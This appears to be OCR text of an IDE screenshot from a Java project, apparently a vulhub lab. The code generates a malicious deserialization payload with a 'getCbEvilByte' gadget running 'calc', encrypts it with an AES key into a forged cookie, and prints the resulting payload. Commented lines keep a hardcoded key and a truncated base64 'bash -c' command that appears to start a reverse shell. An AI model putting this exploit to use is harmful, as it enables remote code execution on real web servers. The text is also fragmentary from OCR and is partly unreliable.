 java
com.just
controller
HelloController
AES_CBC
AES_GCM
cb
cc4
Demo01
Demo02
Demo03
Demo04
Demo05
Demo06
org.vulhub
resources
webapp
test
java
resources
target
.gitignore
cooki2e.txt
cookie.txt
cookie2.txt
pom.xml
test.out
xternal Libraries
cratches and Consoles
14 // byte[] deserializeData = cb.getCbEvilByte("'bash -c {echo,YmFzaCAtaSA+Ji9k
15 // byte[] deserializeData = cb.getCbEvilByte("calc");
16 // byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
17 // byte[] encrypt = AES.encrypt(deserializeData, key);
18 // String cookie = Base64.encodeToString(encrypt);
19 // FileWriter writer = new FileWriter("cookie.txt");
20 // System.out.println(cookie);
21 // writer.write(cookie);
22 // writer.close();
23
24
25 // byte[] deserializeData = cb.getCbEvilByte("bash -c {echo,YmFzaCAta
26 byte[] deserializeData = cb.getCbEvilByte( cmd: "calc");
27 // byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
28 // String key = "kPH+bIxk5D2deZiIxcaaaA==";
29 String key = Base64.encodeToString("1234567890123456".getBytes());
30 String cookie = AES_CBC.encrypt(key, deserializeData);
31 FileWriter writer = new FileWriter( fileName: "cookie2.txt");
32 System.out.println(cookie);
33 writer.write(cookie);
34 writer.close();
35 }
36 }
37
Demo02
D:\Java\jdk1.8.0_333\bin\java.exe ...
C+ACk8KyFfY7Bau307JXHDhlCIXQ95tU4o8tuq2ibkgInn+GEYBfSnUeGCBeYW1jfHhUNGK/elYWGWT2jBaV1Q4BVq3zf83M3Mjlpe4goM2tqzV4Gvo94zM9SzzZQlS
+IL3vZfUUZekMbUT7qtj2SkXv0007k5mn4172w4ET2BLrqPDnyJKhKHtTU0MpQ/0gQeaSXHuEq4Nn2Sw3ytVbtZk5xDwx0Zj0PQ5h4u4J1zB4uNp6LKnhVV9VWCuV1
/93PlfUR8zpfUrkD9jWwycSxzFInyzQhKU/w9MoNsXLObGBb9VnoRBYe7Y6k17vdH7+iVJFF9HemyhBW8aar6THGF9HDYaJPGXKzOKaxhbfF41GLXkd2/qST8LZYWI
+nPrFjQy1wgfQN9mlUWwZsJhpSNkvhuK6hqHCPpQ4lEhWh26WNUOI1RzQ8OAdGS9GbsMe/EA0GM9hQdqW0BTKWCzPhypnHUHoQ8v1gZjhfSFiWveyLi68TQzSRX4QR
+jd9TfqD3z05Jhb5W0hRUN4nSqk1F4b50G6W4+7WYFiKB3oBxz+pQ+oQnZe+BED0EWEegLbDtn0RXf4dFFIqZhsXgRdScRqSQTbUyvs9FPFm51GVF0SUGs4F2MmzWL
/sqFABOOmzD/O978om41BDUkQh8p6sN0kIGY3Hhg+TDJTykx10isVFswFBvzJl/tBvcTCMYvNgVm+wPGIkPcytgCvN0ZgJ7rWk7GGaIcqC5JxnzNsmibrCKqWgqUhZ
/4EknpfDdEG3jB7QOGhEgT6nvgY+3Tlka8u1U3FVa1pvfU727dx7HEZ+Y5Ao1PUy7dT3nUbss/tu7lawR+nJU36J0gGOa2J/+IrwX4cLS7RcqtLhJs1hEZgnpmn//N
/+CmTT7Yh9FzW1svU12wjDzya0uTqYOvY9wj4iYGo8YFdmnlXYtFl2PZTC1glEKeWMqwOOGxRYR6M2OXF3NrOa7lu7XFfbGquAR0x+yD5A=
Process finished with exit code 0